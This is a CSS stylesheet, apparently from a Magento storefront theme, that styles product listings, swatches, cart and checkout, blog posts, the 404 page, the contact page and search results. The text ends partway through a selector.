.product-reviews-summary .rating-summary {
  display: inline-block;
  text-align: unset;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
}
.banner_mid_2 .col-banner-left {
  width: 63.7%;
}
.banner_mid_2 .col-banner-right {
  width: 36.3%;
}
.product-rating .product-reviews-summary .reviews-actions {
  display: inline-block;
}
.section-brands {
  margin-bottom: 30px;
}
.section-brands .block-widget-rokanthemes-brand {
  border-top: 1px solid #e6e6e6;
  padding-top: 30px;
  margin-top: 30px;
}
.section-brands .brand-item a img {
  border: none;
  opacity: 0.2;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.section-brands .brand-item a img:hover {
  opacity: 1;
}
.section-brands .item {
  margin: 15px 0;
}
.section-brands .item .brand-item {
  margin: 0;
  margin-right: 30px;
}
.block-widget-rokanthemes-brand .owl-theme .owl-controls .owl-buttons > div {
  top: 40%;
}
.product-options-wrapper .swatch-attribute-label {
  margin-bottom: 10px;
}
body .swatch-option.image:not(.disabled):hover,
body .swatch-option.color:not(.disabled):hover {
  outline: none;
}
body .product-options-wrapper .swatch-option.text,
body .swatch-option {
  border-radius: 100%;
}
body .filter-content .swatch-option,
body .filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  padding: 1px 2px;
  min-width: 30px;
  max-width: 90px;
  height: 30px;
  border-radius: 100%;
}
.item-post-full .post-title a {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #222222;
}
.item-post-full .post-title a:hover {
  color: #00acb1;
}
.post-list-wrapper {
  overflow: hidden;
}
.blog-list-post > div:nth-child(5n) {
  clear: both;
}
.widget-post-tab .post-tab-info h3 a {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
}
.widget-post-tab .post-tab-info h3 a:hover {
  color: #00acb1;
}
.minicart-wrapper .action.close {
  color: #222222;
  position: absolute;
  top: 11px;
  right: 5px;
  width: 40px;
  line-height: 40px;
  height: 40px;
  text-align: center;
  background-color: transparent;
  box-sizing: border-box;
  z-index: 2222;
  font: 300 24px/40px Arial, "Helvetica Neue", Helvetica, sans-serif;
  border-radius: 50%;
  border-width: 0;
  transition: background-color 0.25s ease 0s;
  opacity: 1;
}
.minicart-wrapper .action.close:before {
  line-height: 38px;
}
.product.attribute.sku {
  line-height: 22px;
  font-size: 14px;
  display: inline-block;
  margin-left: 20px;
}
body .one-step-checkout h1.checkout_header:before {
  border-top: 2px solid #00acb1;
}
body #shipping_method_step_header,
body .one-step-checkout h3 {
  background: #00acb1;
}
body .opcheckout-place span {
  color: #222222;
}
body .opcheckout-place:hover span {
  color: #ffffff;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  line-height: 35px;
}
.cart-container .checkout-methods-items .action.primary span {
  font-size: 12px;
  line-height: inherit;
}
body .cart.table-wrapper .cart.items .col .product-item-name a {
  color: #222222;
}
.cart.table-wrapper .cart.items .col {
  vertical-align: middle;
}
body table td,
body table th,
body table,
body td,
body th,
body .table > tbody + tbody {
  border: 0;
  border-right: 0;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
  margin: 15px 0;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  margin-bottom: 0;
}
.product-grid li:first-child .item-product:before {
  opacity: 0 !important;
  visibility: hidden;
}
.product-grid li:nth-child(4n+1) .item-product:before {
  opacity: 0;
  visibility: hidden;
}
.cms-no-route #maincontent ul > li {
  line-height: 22px;
}
.cms-no-route #maincontent ul > li a {
  margin-top: 20px;
}
#pageContent {
  position: relative;
  overflow: hidden;
  padding: 0 0 30px;
}
#pageContent .velaAboutUsTop {
  padding: 50px 0;
}
#pageContent .rowFlexMargin {
  margin-left: -10px;
  margin-right: -10px;
}
#pageContent .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
#pageContent .velaAboutUsServices {
  padding: 60px 0 120px;
}
#pageContent .velaAboutUsServices.velaAboutUs {
  background-image: url('../images/home1/vela-image2.jpg');
}
#pageContent .velaAboutUsContent {
  max-width: 470px;
}
#pageContent .velaAboutUsTitle {
  position: relative;
  margin: 0 0 51px;
  padding: 0 0 33px;
  font-size: 32px;
  font-weight: 500;
}
#pageContent .velaAboutUsTitle:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 70px;
  height: 2px;
  background-color: #00acb1;
}
#pageContent .velaAboutUsTitle .velaAboutUsDesc {
  margin-bottom: 36px;
  line-height: 32px;
}
#pageContent .velaAboutUsTitle.text-center {
  margin-bottom: 40px;
}
#pageContent .velaAboutUsTitle.text-center:after {
  left: 50%;
  margin-left: -35px;
}
#pageContent .velaPageSubTitle {
  margin: 0 auto 80px;
  max-width: 600px;
  text-align: center;
}
#pageContent .aboutService {
  padding: 38px 30px 56px;
  background-color: #ffffff;
  border: 1px solid #e6e6e6;
}
#pageContent .aboutServiceCounter {
  color: #00acb1;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .aboutServiceHeading {
  margin-bottom: 31px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .velaAboutUsText {
  padding: 120px 0 60px;
  overflow: hidden;
}
#pageContent .velaAboutUsTextHeading {
  position: relative;
  max-width: 560px;
  margin: 0 auto 90px;
  padding: 74px 0 0;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .velaAboutUsTextHeading:before {
  content: '\201C';
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  height: 50px;
  color: #00acb1;
  font-size: 150px;
  line-height: 150px;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
#pageContent .velaAboutUsText .velaContent {
  position: relative;
}
#pageContent .velaAboutUsText .velaContent:before,
#pageContent .velaAboutUsText .velaContent:after {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  display: block;
  width: 300%;
  border-top: 1px solid #e6e6e6;
}
#pageContent .aboutBoxText {
  width: 50%;
  padding: 113px 30px 120px;
}
#pageContent .aboutBoxTextHeading {
  margin: 0 0 30px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
#pageContent .aboutBoxDesc {
  max-width: 475px;
  margin: 0 auto 25px;
}
#pageContent .btnVelaOne {
  display: inline-block;
  padding: 10px 48px;
  color: #ffffff;
  background-color: #00acb1;
  border: 2px solid #00acb1;
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  border-radius: 30px;
}
#pageContent .aboutMember {
  margin-bottom: 65px;
  position: relative;
  text-align: center;
}
#pageContent .aboutMember .aboutMember {
  margin-bottom: 65px;
  position: relative;
  text-align: center;
}
#pageContent .aboutMember .aboutMemberName {
  margin-bottom: 6px;
  color: #222222;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}
.post-view .post-content .post-description {
  margin-bottom: 20px;
}
.smart-search #choose_category {
  padding: 4px 15px;
}
._491z ._33ki {
  padding: 8px;
}
.hot-deal .hot-deal-tab {
  text-align: center;
}
.hot-deal .first-active .hot-deal-tab {
  border-left: none;
}
.cms-index-index .verticalmenu.navigation.side-verticalmenu > ul {
  border-radius: 0 0 10px 10px;
}
.hot-deal .title-product a {
  font-size: 16px;
  font-weight: 500;
}
.product-reviews-summary .reviews-actions a {
  font-size: 13px;
}
.rightBlock.boxPadding .owl-theme .owl-controls .owl-buttons,
.sidebar_left_home1 .owl-theme .owl-controls .owl-buttons {
  opacity: 0;
  visibility: hidden;
}
.content-cart {
  position: absolute;
  top: 5px;
  right: -120px;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.content-cart > span {
  display: block;
  text-transform: capitalize;
}
.header-container .header-content .mini-cart-wrapper {
  margin-right: 120px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
  border-radius: 0 5px 5px 0 !important;
}
.head-contact {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 400;
  font-size: 14px;
  float: right;
  line-height: 60px;
  border-left: 1px solid #e6e6e6;
  display: flex;
  align-items: center;
}
.head-contact:before {
  content: "\e91f";
  font-family: icomoon;
  font-size: 20px;
  padding: 0 13px 0 23px;
}
.product .value ul {
  padding-left: 18px;
  margin-bottom: 12px;
}
.product .value ul li {
  list-style-type: disc;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-content,
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-details {
  line-height: 22px;
}
.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  text-align: center;
}
.product-item {
  margin: 15px 0;
}
.product-reviews-summary .reviews-actions a.action.view {
  border-right: 1px solid #e6e6e6;
  padding-right: 5px;
  margin-right: 0;
}
.the_blog .product-item {
  padding: 0 10px;
}
.the_blog .product-item img {
  border-radius: 10px;
}
.velaNewsletterFooter .velaFooterTitle {
  padding: 20px 0 0 0;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
  border: 1px solid #e6e6e6;
  border-left: 0;
}
.verticalmenu.navigation.side-verticalmenu > ul {
  border: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
  border-radius: 0 0 10px 10px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > a {
  color: #00acb1;
}
body .swatch-attribute.size .swatch-option,
body .swatch-attribute.manufacturer .swatch-option {
  background: #ffffff;
  color: #222222;
  outline: none;
}
body .swatch-attribute.size .swatch-option:hover,
body .swatch-attribute.manufacturer .swatch-option:hover {
  background: #00acb1;
  color: #ffffff;
  outline: none;
}
body .swatch-option:not(.disabled):hover {
  background: #00acb1;
  color: #ffffff;
}
.filter-current .filter-label {
  margin-bottom: 5px;
}
body .chosen-container .chosen-results li.highlighted {
  background-color: #00acb1;
  color: #ffffff;
}
.sidebar-main-1 {
  padding-right: 10px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item.contacinfo-email {
  color: #222222;
}
.product-info-cart .actions-primary button:hover {
  border-color: #00acb1;
}
.review-item,
body .minicart-items-wrapper {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.product-view .detail-info-product-view .price-box .old-price,
.wrapper_quickview_item .detail-info-product-view .price-box .old-price,
.product-view .detail-info-product-view .price-box .old.price,
.wrapper_quickview_item .detail-info-product-view .price-box .old.price {
  color: #222222;
}
.detail-info-product-view {
  padding-left: 25px;
}
.pages .items {
  font-weight: 400;
}
.sort-pagi-bar-bottom .toolbar-products {
  margin-bottom: 63px;
  margin-top: 30px;
  text-align: left;
  display: block;
  padding-top: 30px;
  border-top: 1px solid #e6e6e6;
}
.product-list li:last-child .item-product {
  border: 0;
}
.products-list .item-product:after {
  height: 100%;
}
.product-options-wrapper .swatch-attribute.manufacturer {
  width: 55%;
}
body .swatch-attribute.size .swatch-option.text {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
}
.quick-view-content .wrapper_quickview_item .detail-info-product-view .attr-info .product-options-bottom .actions {
  display: inline-block;
}
.quick-view-content .wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link {
  margin: 0;
}
.cart-container .checkout-methods-items .action.primary {
  background: #00acb1;
  color: #ffffff;
  padding: 0 15px;
  height: 50px;
  line-height: 48px;
  border: none;
}
.cart-container .checkout-methods-items .action.primary:hover {
  border: none;
}
.page-title-wrapper {
  margin-top: 40px;
}
.block {
  margin-bottom: 0;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky {
  margin-right: 0;
}
.header-container .header-content .minicart-items-wrapper {
  max-height: 246px;
  overflow: auto;
}
.limiter .control {
  height: 40px;
  border: 1px solid #e6e6e6;
  border-radius: 30px;
  padding: 0 20px 0 10px;
}
.limiter .control .limiter-options {
  border: none;
  margin: 0;
}
.zoom-image-thumb img,
.post-images img,
.blog-post-thumb img {
  border-radius: 3px;
}
/* 404 */
.cms-no-route .page-title-wrapper {
  display: none;
}
.cms-no-route .column.main .container h1 {
  font-size: 250px;
  color: #e6e6e6;
  line-height: 250px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container h4 {
  text-transform: uppercase;
  font-weight: 600;
  color: #7b7b7b;
  margin-top: 30px;
  font-size: 14px;
  margin-bottom: 0;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container h2 {
  color: #222222;
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: normal;
  margin-top: 12px;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container p {
  display: block;
  max-width: 80%;
  margin: auto;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
}
.cms-no-route .column.main .container ul.disc {
  margin-top: 50px;
}
.cms-no-route .column.main .container ul.disc li a {
  display: block;
  background: #222222;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 18.5px 30px;
  line-height: 1.1;
  text-shadow: none;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  min-width: 190px;
}
.cms-no-route .column.main .container ul.disc li a:hover {
  background: #00acb1;
}
.detail-info-product-view .product-add-form form .actions {
  display: inline-block;
}
.detail-info-product-view .product-add-form form .actions button {
  margin: 0;
}
.product.info.detailed .product.data.items .item.content {
  border-top: 2px solid #e6e6e6;
}
.product.info.detailed {
  margin-top: 80px;
}
.product-view .rokan-product-heading,
.wrapper_quickview_item .rokan-product-heading {
  margin-top: 50px;
}
.product.info.detailed .product.data.items .item.title a {
  height: 52px;
  line-height: 52px;
}
.product.info.detailed .product.data.items .item.content {
  margin-top: 52px;
}
.product.info.detailed .product.data.items .item.title.active a {
  position: relative;
}
.header-container .header-content .minicart-wrapper .minicart-items .product-item-details {
  text-align: left;
}
.toolbar-products .pages .pages-items .item a,
.toolbar-products .pages .pages-items .item strong {
  height: 40px;
  width: 40px;
  line-height: 38px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  margin: 0;
}
body .checkbox-group {
  position: relative;
  display: inline-block;
  margin-top: 9px;
}
body .osc-ok-button {
  color: #555;
}
body .osc-ok-button:hover {
  color: #ffffff;
}
body .order-review-info .opcheckout-discount .messages {
  margin-top: 30px;
}
body .opcheckout-place {
  margin-top: 12px !important;
}
body #billing-new-address-form .field {
  padding: 5px 17px;
}
#one-step-checkout-form .checkout-review-load .data-table .totals {
  color: #000;
}
.wrap-payment-content .billing-address-details {
  display: inline-block;
  text-align: left;
  line-height: 22px;
}
.wrap-payment-content .billing-address-details .action-edit-address {
  margin: 10px 0;
}
.modal-slide._inner-scroll .modal-header {
  padding: 30px 0;
  text-align: center;
}
.modal-popup._inner-scroll .modal-content {
  padding-bottom: 30px;
  text-align: center;
}
.modal-popup.modal-slide .modal-footer {
  padding: 30px;
}
.checkout-success,
#registration {
  text-align: left;
}
.brand-view {
  text-align: center;
  padding-top: 25px;
}
.popup_avaiable {
  line-height: 22px;
}
.cart-summary {
  border-radius: 5px;
}
.cart-summary .block > .title {
  padding-top: 20px;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}
.cart-totals {
  border-top: none;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: 12px;
}
.cart-summary #co-shipping-method-form .item-options .radio {
  float: left;
  margin: 0 15px 0 0;
}
.items.methods .item-title {
  margin-bottom: 10px;
  color: #222222;
}
.cart.table-wrapper .product-item-details {
  text-align: left;
  padding-left: 30px;
}
.form-address-edit .actions-toolbar .action.primary span {
  font-size: 14px;
}
.form-address-edit .actions-toolbar .action.primary {
  padding: 0 26px;
}
.fieldset > .field.choice:before,
.fieldset > .field.no-label:before {
  display: none;
}
.wishlist .product-item .price-box .price {
  font-size: 14px;
  color: #222222;
}
.wishlist-index-index .products-grid .product-item,
.wishlist-index-index .product-item-info {
  width: 100%;
}
.wishlist-index-index .product-item-info button {
  background: #00acb1;
  color: #ffffff;
}
.products-grid.wishlist .product-item-comment {
  line-height: 26px;
}
div.register-login {
  float: left;
}
.page-product-bundle .product-view .detail-info-product-view .price-box .price-container .price,
.page-product-bundle .wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  font-size: 18px;
}
.page-product-bundle .product-social-extra {
  margin: 0 0 30px 0;
}
#bundleSummary .product-details .attr-product .info-qty input {
  display: -webkit-box;
  height: auto;
}
.catalog-product-view #bundleSummary .product-details .price-box .price {
  font-size: 18px;
  color: #00acb1;
}
.bundle-options-wrapper .nested {
  margin-top: 10px;
}
.page-product-bundle .detail-info-product-view .bundle-actions,
.wrapper_quickview_item .detail-info-product-view .bundle-actions {
  position: unset;
}
.product-options-wrapper .swatch-attribute input[type="text"] {
  margin-top: 10px;
}
.product-reviews-summary .reviews-actions a.action.view {
  border-right: 1px solid #e6e6e6;
  padding-right: 10px;
  margin-right: 7px;
}
.post-paginav li.pages-item-previous:before,
.post-paginav li.item.pages-item-next:before {
  display: none;
}
.post-paginav .pages .action.previous:before,
.post-paginav li.pages-item-previous a:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f100";
  color: #222222;
  line-height: 38px;
}
.post-paginav .pages .pages-item-previous:hover .action.previous:before {
  color: #ffffff;
}
.post-paginav .pages .action.next:before,
.post-paginav li.item.pages-item-next a:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f101";
  color: #222222;
  line-height: 38px;
  margin-right: -4px;
}
.modal-content {
  margin-bottom: 15px;
  line-height: 22px;
}
.post-paginav .pages .action.next:before,
.post-paginav li.item.pages-item-next a:hover:before {
  color: #ffffff;
}
.nav-open .nav-sections {
  position: fixed;
}
div.logo {
  display: inline;
}
.brand-item {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: left;
}
.brand-item a {
  display: block;
  font-size: 11px;
  text-align: center;
}
.brand-item a img {
  max-width: 100px;
  border: 1px solid #eee;
}
.block-content .brand-item a img {
  max-width: 100%;
}
.hot-deal-slide.owl-theme .owl-buttons,
.wrapper_slider .owl-theme .owl-buttons {
  position: unset;
}
.owl-theme .owl-controls .owl-buttons {
  top: -6px;
}
.owl-theme .owl-controls .owl-buttons > div:hover {
  color: #fff;
  background: #30bbef;
  border-color: #30bbef;
}
.fancybox-opened .fancybox-skin {
  padding: 30px !important;
}
.fancybox-wrap .action_button {
  margin-top: 30px;
}
.action_button .button.btn-viewcart {
  padding: 15px 20px;
  border-radius: 30px;
  height: 40px;
  line-height: 10px;
}
.popup_avaiable .action_button ul li {
  margin-top: 20px;
}
.action_button .button,
input[type=submit],
button {
  background: #30bbef;
  color: #fff;
  font-weight: 500;
  font-size: 12px;
  padding: 0 50px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.message.info.empty {
  margin: 20px 0;
}
.customer-account-login .page-title-wrapper {
  margin-bottom: 20px;
}
.customer-account-login .page-main .columns {
  margin-bottom: 15px;
}
#billing-new-address-form .street legend span {
  display: block !important;
  color: #2f2f2f;
}
body #billing-new-address-form .field {
  overflow: hidden;
}
.post-paginav .pages .action.next:before {
  color: #222222;
}
.post-paginav .pages li:hover .action.next:before {
  color: #fff;
}
#quick-window .quick-view-content .detail-info-product-view .title-product-quickview {
  font-size: 24px;
  font-weight: 500;
  color: #222222;
  text-transform: none;
  padding: 0;
  margin: 0;
  padding-right: 35px;
}
/*Search*/
.search .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.search .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.search .product-info .info-price {
  margin-top: 7px;
  margin-bottom: 20px;
}
.search .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
}
.search .product-info .product-desc ul li {
  list-style: disc;
}
.search .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 40px;
  text-transform: uppercase;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 165px;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 18px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  position: absolute;
  bottom: 0;
  left: 215px;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\f066";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.search .product-info .info-price .price-box.price-final_price .special-price .price,
.search .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
}
.search .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.search .product-desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.catalog-product_compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.catalog-product_compare-index .table th {
  display: table-cell;
  border-radius: 0 !important;
  border-bottom: 1px solid #e6e6e6 !important;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: 1px solid #e6e6e6;
}
.table-comparison .cell.remove {
  text-align: center;
}
.contact-index-index .page-main .container,
.contact-index-index .page-main div[class*="col-"] {
  padding: 0 15px;
}
.contact-index-index .page-main .row {
  margin-right: -15px;
  margin-left: -15px;
}
.contact-index-index .col-main {
  float: right;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .fieldset {
  margin: 0 0 10px;
}
.contact-index-index .columns h3 {
  font-weight: 500;
  color: #222222;
  font-size: 20px;
  margin-top: 48px;
  margin-bottom: 35px;
  padding-bottom: 13px;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
}
.contact-index-index .columns h3:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.contact-index-index .columns .short-des {
  margin: 30px 0;
  line-height: 26px;
}
.contact-index-index .columns .media-body {
  padding-left: 15px;
  vertical-align: middle;
  font-weight: 500;
  font-size: 18px;
}
.contact-index-index .columns .media-body p {
  margin: 0;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 400;
}
.contact-index-index .columns .media-body span {
  font-weight: 500;
  color: #00acb1;
  background: #ffffff;
}
.contact-index-index .columns .contact-info ul {
  margin-top: 30px;
}
.contact-index-index .columns .contact-info ul li {
  position: relative;
  padding-bottom: 10px;
}
.contact-index-index .columns .contact-info ul li p {
  margin: 0 0 5px;
}
.contact-index-index .columns .contact-info ul li p strong {
  font-weight: 500;
}
.contact-index-index .columns .social-link {
  text-align: left;
  margin-top: 10px;
}
.contact-index-index .columns .social-link > p {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.contact-index-index .columns .social-link .widget {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.contact-index-index .columns .social-link .widget ul {
  margin-top: 0;
  padding-left: 10px;
}
.contact-index-index .columns .social-link .widget ul li {
  display: inline-block;
  padding-bottom: 0;
}
.contact-index-index .columns .social-link .widget ul li a {
  display: block;
}
.contact-index-index .columns .social-link .widget ul li a span {
  font-size: 0;
  text-align: center;
  transition: all .4s ease;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -o-transition: all .4s ease;
  -ms-transition: all .4s ease;
  color: #888888;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 2px solid #e6e6e6;
  border-radius: 50%;
  margin-right: 10px;
  border-width: 1px;
}
.contact-index-index .columns .social-link .widget ul li a span:before {
  font-size: 14px;
}
.contact-index-index .columns .social-link .widget ul li a:hover span {
  border-color: #00acb1;
  color: #00acb1;
}
.contact-index-index .columns #contact-form .field {
  margin-bottom: 15px;
}
.contact-index-index .columns #contact-form .field .control {
  width: 100%;
}
.contact-index-index .columns #contact-form label {
  width: 100%;
  margin-bottom: 10px;
  font-weight: 400;
}
.contact-index-index .columns #contact-form label span:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.contact-index-index .columns #contact-form .control textarea#comment {
  min-height: 150px;
}
.contact-index-index .columns .form.contact .action.primary {
  background: #00acb1;
  color: #ffffff;
  height: 50px;
  line-height: 48px;
  border: 0;
}
.rokan-onsaleproduct {
  margin-top: 10px;
}
.rokan-onsaleproduct .rokan-product-heading h2 {
  z-index: -1;
}
.rokan-onsaleproduct .col-onsale-left {
  width: 18%;
  margin-top: 30px;
}
.rokan-onsaleproduct .col-onsale-right {
  width: 82%;
  margin-top: 15px;
}
.rokan-onsaleproduct .product-item {
  border-left: 1px solid #f5f5f5;
  margin-bottom: 30px;
  overflow: hidden;
}
.rokan-onsaleproduct .product-item .product-photo {
  float: left;
  width: 41.5%;
}
.rokan-onsaleproduct .product-item .product-info {
  text-align: left;
  overflow: hidden;
  padding: 0 10px;
}
.rokan-onsaleproduct .product-item .product-info .product-reviews-summary {
  margin: 13px 0 17px;
}
.rokan-onsaleproduct .product-item .product-info .product-name {
  margin-top: 18px;
}
.rokan-onsaleproduct .product-item .product-info .rating-summary .rating-result {
  margin-left: 5px;
  width: 85px;
}
.rokan-onsaleproduct .first-active .product-item {
  border-left: 0;
}
.product-page-brand-common-view {
  display: none;
}
.fotorama__caption__wrap {
  display: none !important;
}
.fotorama__thumb-border {
  border: 1px solid #00acb1 !important;
  margin-top: 0 !important;
}
.fa-retweet:before {
  content: "\e9d8";
  font-family: 'icomoon' !important;
}
.fa-heart:before {
  content: "\e97a";
  font-family: icomoon;
}
.filter-content .filter-options .filter-options-item .filter-options-title:after {
  margin-right: 0;
  content: "\e92e";
  font-family: 'icomoon';
  display: block;
  position: absolute;
  top: 4px;
  right: 0;
  cursor: pointer;
}
.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
  content: "\e931";
  font-family: 'icomoon';
}
/*Search*/
.search .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #222222;
}
.search .product-info .product-rating .product-reviews-summary {
  margin: 5px 0 0;
}
.search .product-info .info-price {
  margin-top: 7px;
}
.search .product-info .product-desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  line-height: 22px;
}
.search .product-info .product-desc p {
  font-weight: 400;
  font-size: 14px;
  color: #666666;
  margin-bottom: 20px;
}
.search .product-info .product-desc ul li {
  list-style: disc;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #f6f6f6;
  display: inline-block;
  border-radius: 100%;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\f08a";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #eee;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #f6f6f6;
  display: inline-block;
  border-radius: 100%;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\f066";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.search .product-info .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.search .product-info .product-info-cart .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  height: 40px;
  text-transform: uppercase;
}
.search .product-info .product-info-cart .addcart-link:hover {
  background: #00acb1;
  color: #ffffff;
  border: 0;
  border-radius: 30px;
}
.search .product-info .info-price .price-box.price-final_price .special-price .price,
